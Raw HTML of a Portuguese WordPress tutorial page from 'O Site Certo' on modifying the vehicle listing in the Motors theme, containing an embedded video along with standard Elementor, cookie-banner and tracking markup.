<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9GRNX4" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<a class="skip-link screen-reader-text" href="#content">Ir para o conteúdo</a>
<div data-elementor-type="header" data-elementor-id="5382" class="elementor elementor-5382 elementor-location-header" data-elementor-post-type="elementor_library">
<div class="elementor-section-wrap">
<div class="elementor-element elementor-element-1fb753c e-con-full e-flex e-con e-parent" data-id="1fb753c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-427c166 e-con-full e-flex e-con e-child" data-id="427c166" data-element_type="container">
<div class="elementor-element elementor-element-3367a0d e-con-full e-flex e-con e-child" data-id="3367a0d" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-element elementor-element-4f27c27 e-con-full e-flex e-con e-child" data-id="4f27c27" data-element_type="container">
<div class="elementor-element elementor-element-ac1707a elementor-view-default elementor-widget elementor-widget-icon" data-id="ac1707a" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-wordpress-simple" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119.3 8 8 119.2 8 256c0 136.7 111.3 248 248 248s248-111.3 248-248C504 119.2 392.7 8 256 8zM33 256c0-32.3 6.9-63 19.3-90.7l106.4 291.4C84.3 420.5 33 344.2 33 256zm223 223c-21.9 0-43-3.2-63-9.1l66.9-194.4 68.5 187.8c.5 1.1 1 2.1 1.6 3.1-23.1 8.1-48 12.6-74 12.6zm30.7-327.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-21.9 0-58.7-2.8-58.7-2.8-12-.7-13.4 17.7-1.4 18.4 0 0 11.4 1.4 23.4 2.1l34.7 95.2L200.6 393l-81.2-241.5c13.4-.7 25.5-2.1 25.5-2.1 12-1.4 10.6-19.1-1.4-18.4 0 0-36.1 2.8-59.4 2.8-4.2 0-9.1-.1-14.4-.3C109.6 73 178.1 33 256 33c58 0 110.9 22.2 150.6 58.5-1-.1-1.9-.2-2.9-.2-21.9 0-37.4 19.1-37.4 39.6 0 18.4 10.6 33.9 21.9 52.3 8.5 14.8 18.4 33.9 18.4 61.5 0 19.1-7.3 41.2-17 72.1l-22.2 74.3-80.7-239.6zm81.4 297.2l68.1-196.9c12.7-31.8 17-57.2 17-79.9 0-8.2-.5-15.8-1.5-22.9 17.4 31.8 27.3 68.2 27.3 107 0 82.3-44.6 154.1-110.9 192.7z"></path></svg>			</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-fd1bcb6 e-con-full e-flex e-con e-child" data-id="fd1bcb6" data-element_type="container">
<div class="elementor-element elementor-element-2d135c6 elementor-view-default elementor-widget elementor-widget-icon" data-id="2d135c6" data-element_type="widget" data-widget_type="icon.default">
<div class="elementor-icon-wrapper">
<div class="elementor-icon">
<svg aria-hidden="true" class="e-font-icon-svg e-fab-elementor" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M425.6 32H22.4C10 32 0 42 0 54.4v403.2C0 470 10 480 22.4 480h403.2c12.4 0 22.4-10 22.4-22.4V54.4C448 42 438 32 425.6 32M164.3 355.5h-39.8v-199h39.8v199zm159.3 0H204.1v-39.8h119.5v39.8zm0-79.6H204.1v-39.8h119.5v39.8zm0-79.7H204.1v-39.8h119.5v39.8z"></path></svg>			</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-8336647 e-con-full e-flex e-con e-child" data-id="8336647" data-element_type="container">
<div class="elementor-element elementor-element-13bdda0 elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-text-editor" data-id="13bdda0" data-element_type="widget" data-widget_type="text-editor.default">
<p>Curso de WordPress</p>								</div>
<div class="elementor-element elementor-element-1a1a531 elementor-hidden-phone elementor-widget elementor-widget-text-editor" data-id="1a1a531" data-element_type="widget" data-widget_type="text-editor.default">
<p>Aprenda a Criar Sites e Lojas com WordPress, Elementor e WooCommerce</p>								</div>
</div>
<div class="elementor-element elementor-element-c12b819 e-con-full e-flex e-con e-child" data-id="c12b819" data-element_type="container">
<div class="elementor-element elementor-element-7b8c2d4 elementor-align-justify elementor-tablet-align-justify elementor-mobile-align-justify elementor-widget elementor-widget-button" data-id="7b8c2d4" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-pulse" href="https://ositecerto.com.br">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="-768.571 -564 498.857 479.326" style="enable-background:new -768.571 -564 498.857 479.326;" xml:space="preserve"><path d="M-574.431-120.514l-142.78-141.69c-12.523-12.427-12.601-32.732-0.173-45.255c16.575-16.702,43.283-18.69,62.148-4.658  l70.673,51.079l-0.787-205.395c-0.086-22.476,18.127-40.829,40.588-40.9c22.657-0.087,40.995,18.141,41.081,40.587l0.205,53.461  c5.765-3.175,12.366-4.98,19.395-5.007c20.772-0.095,37.952,15.271,40.698,35.158c5.855-3.296,12.591-5.177,19.757-5.22  c20.787-0.08,37.982,15.271,40.699,35.188c5.84-3.341,12.576-5.222,19.756-5.25c22.657-0.087,40.995,18.141,41.081,40.587  l-5.155,119.071c-1.276,29.21-13.314,56.726-33.901,77.471c-22.045,22.214-51.428,34.531-82.729,34.636l-47.457,0.182  C-522.679-86.348-552.186-98.439-574.431-120.514z M-530.751-480.384c-3.528-3.501-8.394-5.655-13.749-5.649  c-10.876,0.057-19.562,8.809-19.521,19.519l0.868,226.363c0.015,4.013-2.233,7.702-5.786,9.526  c-3.583,1.824-7.869,1.508-11.121-0.847l-87.782-63.428c-10.529-7.834-25.263-6.737-34.4,2.47  c-4.147,4.179-4.122,10.937,0.058,15.085l142.78,141.69c18.201,18.062,42.345,27.956,67.99,27.858l47.457-0.182  c25.614-0.098,49.636-10.161,67.669-28.333c16.845-16.975,26.685-39.489,27.74-63.358l5.142-118.573  c-0.084-10.182-8.791-18.853-19.502-18.842c-5.37,0.021-10.22,2.061-13.871,5.74c-3.652,3.68-5.654,8.575-5.634,13.764l0.005,1.297  c0.023,5.883-4.741,10.683-10.624,10.706c-5.777,0.037-10.532-4.561-10.705-10.322l0,0c0,0,0.015-0.015,0-0.03l0,0l-0.015-0.015l0,0  l0,0l0,0c0,0,0,0,0-0.03l0,0l0,0l0,0l0,0c0,0,0,0,0-0.03l0,0l0-0.03c0,0,0.015,0.015,0-0.03l-0.121-31.618  c-0.041-10.68-8.809-19.381-19.489-19.34c-10.891,0.042-19.562,8.779-19.521,19.489l0.121,31.467  c0.011,2.957-1.17,5.631-3.094,7.569s-4.589,3.14-7.53,3.167c-5.883,0.023-10.683-4.741-10.706-10.624l-0.236-61.667  c-0.041-10.68-8.809-19.381-19.489-19.34c-10.891,0.042-19.562,8.779-19.521,19.489l0.236,61.637  c0.011,2.957-1.17,5.631-3.094,7.569s-4.589,3.14-7.53,3.167c-5.883,0.023-10.683-4.741-10.706-10.624l-0.579-150.939  C-525.032-472.034-527.223-476.883-530.751-480.384z"></path><path d="M-631.592-428.467c-1.045-1.037-1.894-2.301-2.458-3.762c-13.44-35.247-5.055-75.255,21.392-101.906  c37.282-37.569,98.195-37.802,135.764-0.52c26.651,26.448,35.342,66.39,22.158,101.724c-2.061,5.529-8.204,8.328-13.734,6.268  c-5.529-2.03-8.328-8.205-6.253-13.719c10.258-27.509,3.517-58.574-17.199-79.131c-29.225-29.002-76.592-28.821-105.594,0.405  c-20.557,20.715-27.06,51.83-16.591,79.26c2.088,5.498-0.664,11.663-6.162,13.781C-624.306-424.543-628.715-425.612-631.592-428.467  z"></path></svg>			</span>
<span class="elementor-button-text">saiba mais</span>
</span>
</a>
</div>
</div>
</div>
<div class="elementor-element elementor-element-17734d5 e-con-full e-flex e-con e-child" data-id="17734d5" data-element_type="container">
<div class="elementor-element elementor-element-c822894 e-con-full e-flex e-con e-child" data-id="c822894" data-element_type="container">
<div class="elementor-element elementor-element-61be3b7 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="61be3b7" data-element_type="widget" data-widget_type="theme-site-logo.default">
<div class="elementor-image">
<a href="https://www.ositecerto.com">
<img fetchpriority="high" width="556" height="119" src="https://www.ositecerto.com/wp-content/uploads/2021/02/logo-o-site-certo-1.svg" class="attachment-full size-full wp-image-7456" alt="" />				</a>
</div>
</div>
</div>
</div>
<div class="elementor-element elementor-element-ce7656c e-con-full e-flex e-con e-child" data-id="ce7656c" data-element_type="container">
<div class="elementor-element elementor-element-2cf2090 e-con-full e-flex e-con e-child" data-id="2cf2090" data-element_type="container">
<div class="elementor-element elementor-element-84d74cc elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="84d74cc" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
<div class="elementor-element elementor-element-2240571 elementor-nav-menu__align-center elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="2240571" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-double-line e--animation-fade">
<ul id="menu-1-2240571" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6176"><a href="https://www.ositecerto.com/blog/" class="elementor-item">Aulas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href="https://www.ositecerto.com/" class="elementor-item">Conteúdos Exclusivos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7505"><a href="https://api.whatsapp.com/send?phone=5511952737467" class="elementor-item">Orçamentos</a></li>
</ul>			</nav>
<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
<svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open e-font-icon-svg e-eicon-menu-bar" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M104 333H896C929 333 958 304 958 271S929 208 896 208H104C71 208 42 237 42 271S71 333 104 333ZM104 583H896C929 583 958 554 958 521S929 458 896 458H104C71 458 42 487 42 521S71 583 104 583ZM104 833H896C929 833 958 804 958 771S929 708 896 708H104C71 708 42 737 42 771S71 833 104 833Z"></path></svg><svg aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close e-font-icon-svg e-eicon-close" viewBox="0 0 1000 1000" xmlns="http://www.w3.org/2000/svg"><path d="M742 167L500 408 258 167C246 154 233 150 217 150 196 150 179 158 167 167 154 179 150 196 150 212 150 229 154 242 171 254L408 500 167 742C138 771 138 800 167 829 196 858 225 858 254 829L496 587 738 829C750 842 767 846 783 846 800 846 817 842 829 829 842 817 846 804 846 783 846 767 842 750 829 737L588 500 833 258C863 229 863 200 833 171 804 137 775 137 742 167Z"></path></svg>			<span class="elementor-screen-only">Menu</span>
</div>
<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
<ul id="menu-2-2240571" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6176"><a href="https://www.ositecerto.com/blog/" class="elementor-item" tabindex="-1">Aulas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5891"><a href="https://www.ositecerto.com/" class="elementor-item" tabindex="-1">Conteúdos Exclusivos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7505"><a href="https://api.whatsapp.com/send?phone=5511952737467" class="elementor-item" tabindex="-1">Orçamentos</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
</div>
<div data-elementor-type="wp-post" data-elementor-id="6114" class="elementor elementor-6114" data-elementor-post-type="post">
<section class="elementor-section elementor-top-section elementor-element elementor-element-b2e93bb elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="b2e93bb" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-0cb67d7" data-id="0cb67d7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6c1ceb2 elementor-widget elementor-widget-theme-page-title elementor-page-title elementor-widget-heading" data-id="6c1ceb2" data-element_type="widget" data-widget_type="theme-page-title.default">
<h1 class="elementor-heading-title elementor-size-default">Modificando Lista de Veículos &#8211; WordPress Theme Motors &#8211; O Site Certo</h1>				</div>
<div class="elementor-element elementor-element-13c560a elementor-widget elementor-widget-video" data-id="13c560a" data-element_type="widget" data-settings="{&quot;youtube_url&quot;:&quot;https:\/\/youtu.be\/cSLfBLArFr4&quot;,&quot;video_type&quot;:&quot;youtube&quot;,&quot;controls&quot;:&quot;yes&quot;}" data-widget_type="video.default">
<div class="elementor-wrapper elementor-open-inline">
<div class="elementor-video"></div>		</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3bcc9cc" data-id="3bcc9cc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-41974cd elementor-widget elementor-widget-image" data-id="41974cd" data-element_type="widget" data-widget_type="image.default">
<img decoding="async" width="429" height="1024" src="https://www.ositecerto.com/wp-content/uploads/2021/03/Postagens-e-Conteudo-de-Marketing.png" class="attachment-large size-large wp-image-5551" alt="" srcset="https://www.ositecerto.com/wp-content/uploads/2021/03/Postagens-e-Conteudo-de-Marketing.png 429w, https://www.ositecerto.com/wp-content/uploads/2021/03/Postagens-e-Conteudo-de-Marketing-126x300.png 126w" sizes="(max-width: 429px) 100vw, 429px" />															</div>
<div class="elementor-element elementor-element-9e6acbc elementor-align-justify elementor-tablet-align-justify elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9e6acbc" data-element_type="widget" data-widget_type="button.default">
<a class="elementor-button elementor-button-link elementor-size-xs elementor-animation-pulse" href="https://www.ositecerto.com">
<span class="elementor-button-content-wrapper">
<span class="elementor-button-icon">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Capa_1" x="0px" y="0px" viewBox="-768.571 -564 498.857 479.326" style="enable-background:new -768.571 -564 498.857 479.326;" xml:space="preserve"><path d="M-574.431-120.514l-142.78-141.69c-12.523-12.427-12.601-32.732-0.173-45.255c16.575-16.702,43.283-18.69,62.148-4.658  l70.673,51.079l-0.787-205.395c-0.086-22.476,18.127-40.829,40.588-40.9c22.657-0.087,40.995,18.141,41.081,40.587l0.205,53.461  c5.765-3.175,12.366-4.98,19.395-5.007c20.772-0.095,37.952,15.271,40.698,35.158c5.855-3.296,12.591-5.177,19.757-5.22  c20.787-0.08,37.982,15.271,40.699,35.188c5.84-3.341,12.576-5.222,19.756-5.25c22.657-0.087,40.995,18.141,41.081,40.587  l-5.155,119.071c-1.276,29.21-13.314,56.726-33.901,77.471c-22.045,22.214-51.428,34.531-82.729,34.636l-47.457,0.182  C-522.679-86.348-552.186-98.439-574.431-120.514z M-530.751-480.384c-3.528-3.501-8.394-5.655-13.749-5.649  c-10.876,0.057-19.562,8.809-19.521,19.519l0.868,226.363c0.015,4.013-2.233,7.702-5.786,9.526  c-3.583,1.824-7.869,1.508-11.121-0.847l-87.782-63.428c-10.529-7.834-25.263-6.737-34.4,2.47  c-4.147,4.179-4.122,10.937,0.058,15.085l142.78,141.69c18.201,18.062,42.345,27.956,67.99,27.858l47.457-0.182  c25.614-0.098,49.636-10.161,67.669-28.333c16.845-16.975,26.685-39.489,27.74-63.358l5.142-118.573  c-0.084-10.182-8.791-18.853-19.502-18.842c-5.37,0.021-10.22,2.061-13.871,5.74c-3.652,3.68-5.654,8.575-5.634,13.764l0.005,1.297  c0.023,5.883-4.741,10.683-10.624,10.706c-5.777,0.037-10.532-4.561-10.705-10.322l0,0c0,0,0.015-0.015,0-0.03l0,0l-0.015-0.015l0,0  l0,0l0,0c0,0,0,0,0-0.03l0,0l0,0l0,0l0,0c0,0,0,0,0-0.03l0,0l0-0.03c0,0,0.015,0.015,0-0.03l-0.121-31.618  c-0.041-10.68-8.809-19.381-19.489-19.34c-10.891,0.042-19.562,8.779-19.521,19.489l0.121,31.467  c0.011,2.957-1.17,5.631-3.094,7.569s-4.589,3.14-7.53,3.167c-5.883,0.023-10.683-4.741-10.706-10.624l-0.236-61.667  c-0.041-10.68-8.809-19.381-19.489-19.34c-10.891,0.042-19.562,8.779-19.521,19.489l0.236,61.637  c0.011,2.957-1.17,5.631-3.094,7.569s-4.589,3.14-7.53,3.167c-5.883,0.023-10.683-4.741-10.706-10.624l-0.579-150.939  C-525.032-472.034-527.223-476.883-530.751-480.384z"></path><path d="M-631.592-428.467c-1.045-1.037-1.894-2.301-2.458-3.762c-13.44-35.247-5.055-75.255,21.392-101.906  c37.282-37.569,98.195-37.802,135.764-0.52c26.651,26.448,35.342,66.39,22.158,101.724c-2.061,5.529-8.204,8.328-13.734,6.268  c-5.529-2.03-8.328-8.205-6.253-13.719c10.258-27.509,3.517-58.574-17.199-79.131c-29.225-29.002-76.592-28.821-105.594,0.405  c-20.557,20.715-27.06,51.83-16.591,79.26c2.088,5.498-0.664,11.663-6.162,13.781C-624.306-424.543-628.715-425.612-631.592-428.467  z"></path></svg>			</span>
<span class="elementor-button-text">saiba mais</span>
</span>
</a>
</div>
</div>
</div>
</div>
</section>
</div>
		<footer data-elementor-type="footer" data-elementor-id="5333" class="elementor elementor-5333 elementor-location-footer" data-elementor-post-type="elementor_library">
<div class="elementor-section-wrap">
<div class="elementor-element elementor-element-61d391c e-flex e-con-boxed e-con e-parent" data-id="61d391c" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="e-con-inner">
<div class="elementor-element elementor-element-287d3ba elementor-widget elementor-widget-text-editor" data-id="287d3ba" data-element_type="widget" data-widget_type="text-editor.default">
<p>©2023 O Site Certo | Todos os direitos reservados</p>								</div>
</div>
</div>
</div>
</footer>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--copyscapeskip-->
<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR Cookie Banner" style="display: none;">
<div class="moove-gdpr-info-bar-container">
<div class="moove-gdpr-info-bar-content">
<div class="moove-gdpr-cookie-notice">
<p><span style="font-weight: 400">Utilizamos cookies para lhe proporcionar a melhor experiência no nosso site. Você pode descobrir mais sobre quais cookies estamos usando ou desligá-los em <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">configurações</button>.</span></p>
<button class="moove-gdpr-infobar-close-btn gdpr-content-close-btn" aria-label="Close GDPR Cookie Banner">
<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceitar" >Aceitar</button>
<button class="moove-gdpr-infobar-close-btn gdpr-fbo-3" aria-label="Close GDPR Cookie Banner" >
<span class="gdpr-sr-only">Close GDPR Cookie Banner</span>
<i class="moovegdpr-arrow-close"></i>
</button>
</div>
<!--  .button-container -->      </div>
<!-- moove-gdpr-info-bar-content -->
</div>
<!-- moove-gdpr-info-bar-container -->
</aside>
<!-- #moove_gdpr_cookie_info_bar -->
<!--/copyscapeskip-->
<script>
const lazyloadRunObserver = () => {
const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
entries.forEach( ( entry ) => {
if ( entry.isIntersecting ) {
let lazyloadBackground = entry.target;
if( lazyloadBackground ) {
lazyloadBackground.classList.add( 'e-lazyloaded' );
}
lazyloadBackgroundObserver.unobserve( entry.target );
}
});
}, { rootMargin: '200px 0px 200px 0px' } );
lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
lazyloadBackgroundObserver.observe( lazyloadBackground );
} );
};
const events = [
'DOMContentLoaded',
'elementor/lazyload/observe',
];
events.forEach( ( event ) => {
document.addEventListener( event, lazyloadRunObserver );
} );
</script>
<!-- <link rel='stylesheet' id='widget-divider-css' href='https://www.ositecerto.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.29.1' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.ositecerto.com/wp-content/cache/wpfc-minified/kc5oj9jz/bnsps.css" media="all"/>
<script src="https://www.ositecerto.com/wp-content/themes/hello-elementor/assets/js/hello-frontend.min.js?ver=3.4.3" id="hello-theme-frontend-js"></script>
<script src="https://www.ositecerto.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.29.1" id="elementor-webpack-runtime-js"></script>
<script src="https://www.ositecerto.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.29.1" id="elementor-frontend-modules-js"></script>
<script src="https://www.ositecerto.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartilhar no Facebook","shareOnTwitter":"Compartilhar no Twitter","pinIt":"Fixar","download":"Baixar","downloadImage":"Baixar imagem","fullscreen":"Tela cheia","zoom":"Zoom","share":"Compartilhar","playVideo":"Reproduzir v\u00eddeo","previous":"Anterior","next":"Pr\u00f3ximo","close":"Fechar","a11yCarouselPrevSlideMessage":"Slide anterior","a11yCarouselNextSlideMessage":"Pr\u00f3ximo slide","a11yCarouselFirstSlideMessage":"Este \u00e9 o primeiro slide","a11yCarouselLastSlideMessage":"Este \u00e9 o \u00faltimo slide","a11yCarouselPaginationBulletMessage":"Ir para o slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Dispositivos m\u00f3veis no modo retrato","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Dispositivos m\u00f3veis no modo paisagem","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet no modo retrato","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet no modo paisagem","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Notebook","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Tela ampla (widescreen)","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.29.1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"e_local_google_fonts":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"nested-elements":true,"editor_v2":true,"e_element_cache":true,"home_screen":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true,"mega-menu":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.ositecerto.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.ositecerto.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.ositecerto.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"80c0154713"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"logo","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":6114,"title":"Modificando%20Lista%20de%20Ve%C3%ADculos%20%E2%80%93%20WordPress%20Theme%20Motors%20%E2%80%93%20O%20Site%20Certo%20%E2%80%93%20O%20SITE%20CERTO","excerpt":"","featuredImage":"https:\/\/www.ositecerto.com\/wp-content\/uploads\/2021\/03\/novo-1024x576.png"}};
</script>
<script src="https://www.ositecerto.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.29.1" id="elementor-frontend-js"></script>
<script id="moove_gdpr_frontend-js-extra">
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.ositecerto.com\/wp-admin\/admin-ajax.php","post_id":"6114","plugin_dir":"https:\/\/www.ositecerto.com\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","ajax_cookie_removal":"false","strict_init":"1","enabled_default":{"third_party":0,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"1","hide_save_btn":"false","current_user":"0","cookie_expiration":"365","script_delay":"2000","close_btn_action":"1","close_btn_rdr":"","scripts_defined":"{\"cache\":true,\"header\":\"\",\"body\":\"\",\"footer\":\"\",\"thirdparty\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"},\"advanced\":{\"header\":\"\",\"body\":\"\",\"footer\":\"\"}}","gdpr_scor":"true","wp_lang":"","wp_consent_api":"false"};
</script>
<script src="https://www.ositecerto.com/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.16.1" id="moove_gdpr_frontend-js"></script>
<script id="moove_gdpr_frontend-js-after">
var gdpr_consent__strict = "false"
var gdpr_consent__thirdparty = "false"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = ""
</script>
<script src="https://www.ositecerto.com/wp-content/plugins/pro-elements/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1" id="smartmenus-js"></script>
<script src="https://www.ositecerto.com/wp-content/plugins/pro-elements/assets/js/webpack-pro.runtime.min.js?ver=3.18.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.ositecerto.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.ositecerto.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.ositecerto.com\/wp-admin\/admin-ajax.php","nonce":"f0784e40a4","urls":{"assets":"https:\/\/www.ositecerto.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/www.ositecerto.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_BR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.ositecerto.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.ositecerto.com/wp-content/plugins/pro-elements/assets/js/frontend.min.js?ver=3.18.1" id="elementor-pro-frontend-js"></script>
<script src="https://www.ositecerto.com/wp-content/plugins/pro-elements/assets/js/preloaded-elements-handlers.min.js?ver=3.18.1" id="pro-preloaded-elements-handlers-js"></script>
<!--copyscapeskip-->
<!-- V1 -->
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="GDPR Settings Screen">
